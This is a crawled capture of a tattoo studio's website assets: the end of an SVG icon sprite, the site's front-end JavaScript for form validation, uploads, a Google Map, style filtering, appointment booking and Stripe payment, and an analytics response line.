3.781-2.24v1.989h3.307z"/></g></symbol><symbol id="instagram" viewBox="0 0 512 512"><title>instagram</title><path d="M365.08-1H144.92C64.707-1-1,64.707-1,144.92v220.16C-1,445.293,64.707,511,144.92,511h220.16 C445.293,511,511,445.293,511,365.08V144.92C511,64.707,445.293-1,365.08-1z M493.933,365.08 c0,70.827-58.027,128.853-128.853,128.853H144.92c-70.827,0-128.853-58.027-128.853-128.853V144.92 c0-70.827,58.027-128.853,128.853-128.853h220.16c70.827,0,128.853,58.027,128.853,128.853V365.08z"/><path d="M365.08,50.2H144.92c-52.053,0-94.72,42.667-94.72,94.72v220.16c0,52.053,42.667,94.72,94.72,94.72h220.16 c52.053,0,94.72-42.667,94.72-94.72V144.92C459.8,92.867,417.133,50.2,365.08,50.2z M442.733,365.08 c0,42.667-34.987,77.653-77.653,77.653H144.92c-42.667,0-77.653-34.987-77.653-77.653V144.92 c0-42.667,34.987-77.653,77.653-77.653h220.16c42.667,0,77.653,34.987,77.653,77.653V365.08z"/><path d="M255,118.467c-75.093,0-136.533,61.44-136.533,136.533S179.907,391.533,255,391.533S391.533,330.093,391.533,255 S330.093,118.467,255,118.467z M255,374.467c-65.707,0-119.467-53.76-119.467-119.467S189.293,135.533,255,135.533 S374.467,189.293,374.467,255S320.707,374.467,255,374.467z"/><path d="M255,161.133c-52.053,0-93.867,41.813-93.867,93.867c0,52.053,41.813,93.867,93.867,93.867s93.867-41.813,93.867-93.867 S307.053,161.133,255,161.133z M255,331.8c-42.667,0-76.8-34.133-76.8-76.8c0-42.667,34.133-76.8,76.8-76.8 c42.667,0,76.8,34.133,76.8,76.8C331.8,297.667,297.667,331.8,255,331.8z"/><path d="M391.533,92.867c-14.507,0-25.6,11.093-25.6,25.6s11.093,25.6,25.6,25.6c14.507,0,25.6-11.093,25.6-25.6 S406.04,92.867,391.533,92.867z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gerosuareztattoo.com/uploads/assets/js/functions.min.js
body_size: 7148
content:
(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define([], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory();
    } else {
        root.utils = factory();
    }
}(this, function () {

    'use strict';

    function classReg( className ) {
        return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
    }

    var u = {};

    // Class
    if ('classList' in document.documentElement) {
        u.hasClass = function( elem, c ) {
            return elem.classList.contains( c );
        };
        u.addClass = function( elem, c ) {
            if (u.isNodeList(elem)) {
                u.foreach(elem, function(item) {
                    u.addClass(item, c);
                });
                return;
            }
            elem.classList.add(c);
        };
        u.removeClass = function( elem, c ) {
            if (u.isNodeList(elem)) {
                u.foreach(elem, function(item) {
                    u.removeClass(item, c);
                });
                return;
            }
            elem.classList.remove(c);
        };
    } else {
        u.hasClass = function(elem, c) {
            return classReg(c).test(elem.className);
        };
        u.addClass = function(elem, c) {
            if (u.isNodeList(elem)) {
                u.foreach(elem, function(item) {
                    u.addClass(item, c);
                });
                return;
            }
            if (u.isArray(c)) {
                u.foreach(c, function(item) {
                    u.addClass(elem, item);
                });
            } else {
                if (!u.hasClass(elem, c)) {
                    elem.className = elem.className + ' ' + c;
                }
            }
        };
        u.removeClass = function(elem, c) {
            if (u.isNodeList(elem)) {
                u.foreach(elem, function(item) {
                    u.removeClass(item, c);
                });
                return;
            }

            if (u.isArray(c)) {
                u.foreach(c, function(item) {
                    u.removeClass(elem, item);
                });
            } else {
                elem.className = elem.className.replace(classReg(c), ' ');
            }
        };
    }
    u.toggleClass = function(elem, c) {
        var fn = u.hasClass(elem, c) ? u.removeClass : u.addClass;
        fn(elem, c);
    };

    // Events
    u.on = function(elem, event, listener) {
        if (u.isElement(elem) || elem === window || elem === document) {
            elem.addEventListener(event, listener.bind(event));
        } else if (u.isNodeList(elem)) {
            u.foreach(elem, function (item) {
                u.on(item, event, listener);
            });
            return;
        }
    };
    u.off = function(elem, event) {
        elem.removeEventListener(event);
    };
    u.trigger = function (elem, ev) {
        ev = (ev instanceof Event) ? ev : new Event(ev);
        elem.dispatchEvent(ev);
    };

    // is...
    u.isNull = function (foo) {
        return Boolean(foo === null);
    };
    u.isUndefined = function(foo) {
        return typeof foo === 'undefined';
    };
    u.isEmpty = function (foo) {
        if (foo == null) return true;
        if (this.isArray(foo) || this.isString(foo) || this.isArguments(foo)) return foo.length === 0;
        return this.keys(foo).length === 0;
    };
    u.isEmail = function(foo) {
        return /^([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22))*\x40([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d))*$/.test(foo);
    };
    u.isElement = function (foo) {
        return !!(foo && foo.nodeType === 1);
    };
    u.isNodeList = function(foo) {
        // Work in IE??
        return (foo && !u.isUndefined(foo.length) && !u.isUndefined(foo.item));
    };
    u.isNumber = function (num) {
        var type = typeof num;
        if (type !== 'number' && type !== 'string') {
            return false;
        }
        var n = +num;
        return (n - n + 1) >= 0 && num !== '';
    },
    u.isObject = function (obj) {
        var type = typeof obj;
        return type === 'function' || type === 'object' && !! obj;
    };
    u.isJqObject = function(foo) {
        try {
            return foo instanceof jQuery;
        } catch (err) {
            return false;
        }
    };
    u.isFunction = function (foo) {
        return typeof foo === 'function';
    };
    u.isString = function(foo) {
        return typeof foo === 'string';
    };
    u.isArray = function (foo) {
        return Array.isArray(foo);
    };
    u.isArguments = function (foo) {
        return this.has(foo, 'callee');
    };
    u.equalTag = function (el, tagName) {
        try {
            return el.tagName.toLowerCase() === tagName.toString();
        } catch (err) {
            return false;
        }
    };

    // Helpers
    u.has = function (obj, key) {
        if (u.isArray(obj)) {
            return obj.indexOf(key) !== -1;
        } else if (u.isObject(obj)) {
            return hasOwnProperty.call(obj, key);
        }

        return false;
    };
    u.keys = function (obj) {
        if (!this.isObject(obj)) return [];
        return Object.keys(obj);
    };
    u.prop = function (el, prop, enable) {
        enable = enable || true;
        if (prop === 'selected') {
            el[(enable ? 'setAttribute' : 'removeAttribute')](prop, prop);
        }
    };
    u.uuid = function () {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
            return v.toString(16);
        });
    };

    // Inserts and find
    u.insert = function(el, foo, isHtml) {
        isHtml = !u.isUndefined(isHtml) ? Boolean(isHtml) : true;
        if (u.isElement(foo)) {
            el.appendChild(foo);
        } else {
            el[isHtml ? 'innerHTML' : 'textContent'] = foo.toString();
        }
        return el;
    };
    u.html = function (el, foo) {
        if (u.isElement(el)) {
            el.innerHTML = foo.toString();
        }
    };
    u.value = function(el, val) {
        if (!u.isElement(el) || !u.equalTag(el, ['input', 'option', 'textarea', 'select'])) {
            throw 'element must be an input|option|textarea';
        }

        if (!u.isUndefined(val)) {
            el.value = val;
            u.trigger(el, 'change');
        }
        return el.value;
    };
    
    u.style = function (el, properties, values) {
        if ( !u.isElement(el) || u.isEmpty(properties) || (!u.isNumber(values) && u.isEmpty(values)) ) {
            return u;
        }

        var prop = null;
        var value = null;
        if (u.isArray(properties) && u.isArray(values)) {
            // Get and Transform property name
            prop = properties.shift();
            var hasDash = prop.indexOf('-');
            if (hasDash !== -1) {
                // see: https://github.com/jquery/jquery/blob/master/src/core.js#L289
                prop.replace(/-([a-z])/g, function (all, letter) {
                    return letter.toUpperCase();
                })
            }

            // Get and Transform property value
            value = values.shift();
        } else {
            prop = properties;
            value = values;

            properties = values = null;
        }

        if (prop && value) {
            el.style[prop] = value;
        }

        // Recursive
        return u.style(el, properties, values);
    };
    
    u.matchSelector = function (elem, selector, firstChar) {
        if (!selector) {
            return false;
        }

        if (u.isUndefined(firstChar)) {
            firstChar = selector.charAt(0);
        }
        var matched = false;

        if (firstChar === '.') {
            // Class
            matched = u.hasClass(elem, selector.substr(1));
        } else if (firstChar === '#') {
            // Id
            matched = (elem.id === selector.substr(1));
        } else if (firstChar === '[') {
            // Attribute
            matched = (elem.hasAttribute(selector.substr(1, selector.length - 1)));
        } else {
            // element tag
            matched = u.equalTag(elem, selector);
        }
        return matched;
    };
    u.getParents = function(elem, selector, stopWhenFind) {
        var parents = [];
        var firstChar = '';
        if (selector) {
            firstChar = selector.charAt(0);
        }

        if (u.matchSelector(elem, selector, firstChar)) {
            return [elem];
        }

        // First Parent
        elem = elem.parentNode;

        for ( ; elem && elem !== document; elem = elem.parentNode ) {

            if (selector) {
                if (u.matchSelector(elem, selector, firstChar)) {
                    parents.push(elem);
                }
            } else {
                parents.push(elem);
            }

            if (stopWhenFind && parents.length) {
                break;
            }
        }

        return parents;
    };
    u.getParent = function (elem, selector) {
        var result = u.getParents(elem, selector, true);
        return (result.length) ? result[0] : [];
    };

    u.remove = function (el) {
        if (u.isElement(el)) {
            if (el.parentNode) {
                el.parentNode.removeChild(el);
            }
        }
    };

    // For and extend
    u.foreach = function (el, callback) {
        if (u.isNodeList(el)) {
            [].slice.call(el).forEach(callback);
        } else {
            var i, length;
            for (i = 0, length = el.length; i < length; i++) {
                callback(el[i], i);
            }
        }
    };
    u.extend = function () {
        var extended = {};
        var merge = function (obj) {
            for (var prop in obj) {
                if (Object.prototype.hasOwnProperty.call(obj, prop)) {
                    if (u.isObject(obj[prop]) && !u.isFunction(obj[prop]) && !u.isArray(obj[prop])) {
                        extended[prop] = u.extend(extended[prop], obj[prop]);
                    }
                    else {
                        extended[prop] = obj[prop];
                    }
                }
            }
        };
        merge(arguments[0]);
        for (var i = 1, j = arguments.length; i < j; i++) {
            var obj = arguments[i];
            merge(obj);
        }
        return extended;
    };

    // Scroll
    u.scrollTop = function(obj) {
        obj = obj || window;
        return (obj.pageYOffset !== undefined) ? obj.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
    };
    u.scrollTo = function(element, target, time) {
        var scrollLoop = function (element, target, time) {
            var startOffset = element.scrollTop,
                endOffset = target.offsetTop;

            var diffOffset = endOffset - startOffset;

            // time when scroll starts
            var startTime = new Date().getTime(),

            // set an interval to update scrollTop attribute every 25 ms
            timer = setInterval(function() {

                // calculate the step, i.e the degree of completion of the smooth scroll
                var step = Math.min(1, (new Date().getTime() - startTime) / time);

                // calculate the scroll distance and update the scrollTop
                element.scrollTop = (startOffset + (step * diffOffset));

                // end interval if the scroll is completed
                if (step == 1) clearInterval(timer);
            }, 25);
        };

        if (u.isArray(element)) {
            u.foreach(element, function (el) {
                scrollLoop(el, target, time);
            });
        } else if (u.isElement(element)) {
            scrollLoop(element, target, time);
        }
    };

    u.recursiveProp = function (obj, path, value, delimiter) {
        var delm = delimiter || '.';
        if (u.isString(path)) {
            path = path.split(delm);
        }

        if(path.length > 1) {
            var key = path.shift();
            if (u.isNull(obj[key]) || !u.isObject(obj[key])) {
                obj[key] = {};
            }
            return u.recursiveProp(obj[key], path, value, delm);
        } else {
            if (!u.isUndefined(value)) {
                obj[path[0]] = value;
            }
            return obj[path[0]];
        }
    };

    return u;
}));

var validate = function validate(el, callback) {
    if (utils.isJqObject(el)) {
        el = el[0];
    }
    var fields = el.elements;
    var valid = true;

    for (var i = fields.length - 1; i >= 0; i--) {
        var field = fields[i],
            parent = field.parentNode,
            validRow = true;

        if (field.type == 'file') {
            parent = field.parentNode.parentNode.parentNode;
        }
        
        if (field.name == 'phone') {
            parent = field.parentNode.parentNode;
        }

        if (!utils.isNull(field.getAttribute('required')) && utils.isEmpty(field.value)) {
            // Requerit
            validRow = false;
        } else if (field.type == 'email' && !utils.isEmail(field.value)) {
            // Ple pero no es un email
            validRow = false;
        } else if (field.type == 'checkbox' && !utils.isNull(field.getAttribute('required'))) {
            validRow = field.checked;
        } else if (field.type == 'select' && !utils.isNull(field.getAttribute('required'))) {
            var selectValue = field.options[field.selectedIndex].value;
            validRow = !(parseInt(selectValue) === 0 || utils.isEmpty(selectValue));
        }

        // Quan acabem
        utils[(validRow) ? 'removeClass' : 'addClass'](parent, 'has-error');
        if (!validRow) {
            valid = false;
        }
    }

    var validCallback = true;
    if (utils.isFunction(callback)) {
        validCallback = Boolean(callback.call(el, fields));
    }

    return valid && validCallback;
}

var Upload = function() {
    this.el = null;
    this.inputFile = null;
    this.options = {
        maxSize: 15728640
    }
    this.init(arguments[0]);
}

Upload.prototype.init = function(el) {
    if (!el) { return false; }

    this.el = el;
    
    var fileSel = this.el.getAttribute('data-file');
    if (!utils.isEmpty(fileSel)) {
        this.inputFile = document.getElementById(fileSel);
    }

    // Events
    el.onchange = this.onChange.bind(this);
}

Upload.prototype.onChange = function(event) {
    if (this.validSize()) {
        this.inputFile.value = this.el.value.replace('C:\\fakepath\\', '');
    }
}

Upload.prototype.validSize = function() {
    var isValid = true;
    if (!!window.FileReader) {
        isValid = Boolean(this.el.files[0].size < this.options.maxSize);
    }
    return isValid;
}

/* Google Maps */
var forEach = function (collection, callback, scope) {
    if (Object.prototype.toString.call(collection) === '[object Object]') {
        for (var prop in collection) {
            if (Object.prototype.hasOwnProperty.call(collection, prop)) {
                callback.call(scope, collection[prop], prop, collection)
            }
        }
    } else {
        for (var i = 0, len = collection.length; i < len; i++) {
            callback.call(scope, collection[i], i, collection)
        }
    }
}

var addMarker = function (map, bounds, marker) {
    var m = new google.maps.Marker({
        position: marker.position,
        map: map,
        title: marker.title,
        icon: {
            url: 'uploads/assets/img/marker.png',
            size: new google.maps.Size(64, 64),
            origin: new google.maps.Point(0, 0),
            anchor: new google.maps.Point(32, 64)
        }
    })
    bounds.extend(m.getPosition())
}

var centerMap = function (map, bounds, marker) {
    if (marker === undefined) {
        // Center map make all markers visible
        map.fitBounds(bounds);
    } else {
        map.setCenter(bounds.getCenter());
    }
}

window.initMap = function () {
    var markers = {
        'seven': {
            position: {lat: 42.267396, lng: 2.963166},
            title: "Seven Arts Tattoo"
        }
    };

    /* Map Selector */
    var el = document.querySelector('.js-map');
    if (!el) {
        return;
    }

    /* 
     * Attribute to determinate which marker use,
     * allowed values are: markers alias or `all`
     */
    var place = el.getAttribute('data-marker');
    if (!markers[place]) {
        place = 'seven';
    }

    var mapStyle = [{"elementType":"geometry","stylers":[{"color":"#f5f5f5"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#a7a7a7"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#737373"},{"visibility":"on"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"color":"#efefef"},{"visibility":"on"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"color":"#dadada"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#696969"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"geometry.stroke","stylers":[{"color":"#d6d6d6"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#dadada"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"saturation":-35}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#b3b3b3"},{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"weight":2}]},{"featureType":"road.local","elementType":"geometry.stroke","stylers":[{"color":"#d7d7d7"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit","stylers":[{"color":"#808080"},{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}];

    
    var map = new google.maps.Map(
        el, {
            zoom: 16,
            scrollwheel: false,
            streetViewControl: false,
            mapTypeControl: false,
            styles: mapStyle
        }
    )

    // Add markers
    var bounds = new google.maps.LatLngBounds();
    if (place === 'all') {
        forEach(markers, function (marker) {
            addMarker(map, bounds, marker)
        })
    } else {
        addMarker(map, bounds, markers[place])
        if (markers[place].zoom !== undefined) {
            map.setZoom(markers[place].zoom)
        }
    }
    
    // Center when resizer window
    google.maps.event.addDomListener(window, 'resize', function() {
        centerMap(map, bounds, markers[place])
    })
    centerMap(map, bounds, markers[place])
}

var isTouchDevice = function () {
    return 'ontouchstart' in document.documentElement;
}

var initializeList = function () {
    if (!window.hasOwnProperty('List')) {
        return
    }

    var listElement = document.querySelector('.js-list')
    if (!listElement) {
        return
    }

    //var listNoResult = listElement.querySelector('js-list-empty')
    var list = new List(listElement, {
        listClass: 'js-list-content',
        valueNames: [
            {data: ['estilo']}
        ]
    }).on('updated', function (list) {
        if (list.matchingItems.length > 0) {
            list.matchingItems.forEach(function (element) {
                utils.addClass(element.elm, 'fadeIn');
            })
        }/* else {
            utils.addClass(listNoResult, 'fadeIn')
        }*/
    })

    var $filterBtn =  $('.js-list-filter')
    $filterBtn.on('click', function (ev) {
        ev.preventDefault()

        $filterBtn.removeClass('is-active')
        utils.addClass(ev.target, 'is-active')

        var estiloValue = ev.target.getAttribute('data-name')
        list.filter(function (item) {
            return estiloValue === '*' || item.values().estilo === estiloValue
        })
    })
}


/* Cita Online */
var initializeCitaOnline = function initializeCitaOnline() {
    var customBlockElement = document.querySelector('.js-cita-custom')

    var citaTypes = $('.js-cita-type').on('click', function (ev) {
        ev.preventDefault()

        var radio = ev.currentTarget.querySelector('.type__input')
        if (!radio) {
            return
        }

        citaTypes.removeClass('is-active')
        utils.addClass(ev.currentTarget, 'is-active')

        radio.checked = true

        // Append Block
        var block = document.querySelector('.js-template-' + ev.currentTarget.getAttribute('data-type'))
        if (block) {
            utils.html(customBlockElement, block.innerHTML)
            // Uploader
            var uploads = customBlockElement.querySelectorAll('.js-upload');
            [].forEach.call(uploads, function (el) {
                new Upload(el)
            })
        }
    })
}

$(function () {
    var $body = $('body')

    $body.addClass(
        isTouchDevice() ? 'touch' : 'no-touch'
    )

    $('.js-mbl-menu').on('click', function (ev) {
        ev.preventDefault()
        ev.stopPropagation()
        $body.toggleClass('mobile-menu--open')
    })

    $('.mbl-pusher').on('click', function (ev) {
        $body.removeClass('mobile-menu--open')
    })

    var form = document.querySelector('.js-form');
    if (form) {
        form.addEventListener('submit', function (ev) {
            if (!validate(this)) {
                ev.preventDefault();
            } else {
                var $form = $(this)
                if ($form.hasClass('js-form-async')) {
                    $form.find('.input__submit').addClass('btn--loading');
                    ev.preventDefault();

                    $.ajax({
                        url: this.getAttribute('action'),
                        type: this.getAttribute('method'),
                        data: new FormData(this),
                        processData: false,
                        contentType: false,
                        dataType: 'json'
                    })
                    .done(function (response) {
                        var className = 'form--finished'
                        if (response.success) {
                            // OK
                            className += ' form--success'
                        } else {
                            className += ' form--error'
                            $form
                                .parent()
                                .find('form-box__msg-error')
                                .text(response.error.msg)
                        }

                        $form
                            .parent()
                            .addClass(className)
                    })
                    .fail(function () {
                        $form
                            .parent()
                            .addClass('form--finished form--error')
                    })
                }
            }
        })
    }

    var $header = $('.global__header')
    var checkHeader = function () {
        if ($(window).scrollTop() > 50) {
            $header.addClass('global__header--mini')
        } else {
            $header.removeClass('global__header--mini')
        }
    }

    $(window).on('scroll', checkHeader)

    // LazyLoad images
    var instance = Layzr()

    instance
        .on('src:after', function (element) {
            element.parentNode.className += ' is-visible'
        })

    instance
        .update()
        .check()
        .handlers(true)


    var items = $('.js-t-items')
    var imgBig = document.querySelector('.js-t-preview')

    if (imgBig) {
        $('.js-t-items').on('click', function (ev) {
            items.removeClass('is-active')

            this.className += ' is-active'

            imgBig.src = this.getAttribute('data-src');
        })
    }

    // Gallery
    if (window.baguetteBox) {
        window.baguetteBox.run('.js-gallery', {
            captions: true
        })
    }

    // Uploader
    var uploads = document.querySelectorAll('.js-upload');
    [].forEach.call(uploads, function (el) {
        new Upload(el)
    })

    // Selects
    var checkSelectValue = function (target) {
        $(target)[target.value === '' ? 'addClass' : 'removeClass']('is-empty')
    }
    $('select.select__field').on('change', function (ev) {
        checkSelectValue(ev.currentTarget)
    })

    // Phone
    if ($.fn.hasOwnProperty('intlTelInput')) {
        $(".js-phone").intlTelInput({
            nationalMode: false,
            initialCountry: 'es',
            preferredCountries: ['es', 'fr', 'gb'],
            onlyCountries: ["al", "ad", "at", "by", "be", "ba", "bg", "hr", "cz", "dk", "ee", "fo", "fi", "fr", "de", "gi", "gr", "va", "hu", "is", "ie", "it", "lv", "li", "lt", "lu", "mk", "mt", "md", "mc", "me", "nl", "no", "pl", "pt", "ro", "ru", "sm", "rs", "sk", "si", "es", "se", "ch", "ua", "gb"],
        });
    }

    // Cheque regalo
    // var regaloBtn = document.querySelector('.js-regalo-submit')
    // if (regaloBtn) {
    //     var form = utils.getParent(regaloBtn, '.ch-regalo__form')
    //     var handler = StripeCheckout.configure({
    //         key: 'pk_live_B6F2RmLc9UmJH8962veO5vIA',
    //         image: 'https://s3.amazonaws.com/stripe-uploads/acct_1AVJ0uHxH0YYl1Gfmerchant-icon-1499683159153-SevenArts.jpg',
    //         locale: 'auto',
    //         currency: 'eur',
    //         zipCode: false,
    //         token: function(token) {                
    //             var input = document.createElement('input')
    //             input.type = 'hidden'
    //             input.name = 's_token'
    //             input.value = token.id
    //             input.className = 'hidden'

    //             form.appendChild(input)

    //             form.submit()
    //         }
    //     })

    //     regaloBtn.addEventListener('click', function(e) {
    //         e.preventDefault()

    //         if (!validate(form)) {
    //             return;
    //         }
            
    //         // Open Checkout with further options:
    //         handler.open({
    //             name: 'Seven Arts Tattoo',
    //             description: regaloBtn.getAttribute('data-description'),
    //             email: form.querySelector('[name=c_email]').value,
    //             amount: Number.parseInt(form.querySelector('#amount').value, 10)
    //         })
    //     })

    //     window.addEventListener('popstate', function() {
    //         handler.close()
    //     })
    // }


    // Pago Cita
    // Pago Cita
    var pagoBtn = document.querySelector('.js-pago-submit')
    if (pagoBtn) {
        var form = utils.getParent(pagoBtn, '.ch-pago__form')
        if (form) {
            form.addEventListener('submit', function (ev) {
                if (!validate(this)) {
                    ev.preventDefault();
                } else {
                    var $form = $(this)
                    if ($form.hasClass('js-form-async')) {
                        $form.find('.input__submit').addClass('btn--loading');
                        ev.preventDefault();

                        $.ajax({
                            url: this.getAttribute('action'),
                            type: this.getAttribute('method'),
                            data: new FormData(this),
                            processData: false,
                            contentType: false,
                            dataType: 'json'
                        })
                        .done(function (response) {

                            
                            var className = 'form--finished'
                            if (response.success) {
                                // OK

                                fbq('track', 'CompleteRegistration');
                                className += ' form--success';
                                
                                var stripe = Stripe(response.pk);

                                stripe.redirectToCheckout({
                                  sessionId: response.data
                                }).then(function (result) {
                                  className += ' form--error'
                                    $form
                                        .parent()
                                        .find('form-box__msg-error')
                                        .text(response.error.msg)
                                });

                                
                            } else {
                                className += ' form--error'
                                $form
                                    .parent()
                                    .find('form-box__msg-error')
                                    .text(response.error.msg)
                            }

                            $form
                                .parent()
                                .addClass(className)
                        })
                        .fail(function () {
                            $form
                                .parent()
                                .addClass('form--finished form--error')
                        })
                    }
                }
            })
        }
        
    }

    // Filter List
    initializeList()

    // Cita Online
    initializeCitaOnline()
}())


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=13293651&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gerosuareztattoo.com%2Fes%2Fcita-online%2F&ul=en-us%40posix&dt=Cita%20Online%20-%20Gero%20Suarez%20%3A%3A%20Tattoo%20%3A%3A%20Official%20Site%20-%20Figueres%20%7C%20Girona&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1606380545&gjid=22079164&cid=2013552924.1768998498&tid=UA-793334-62&_gid=1366594680.1768998498&_r=1&_slc=1&z=577319069
body_size: -453
content:
2,cG-SQQ9H7X5D1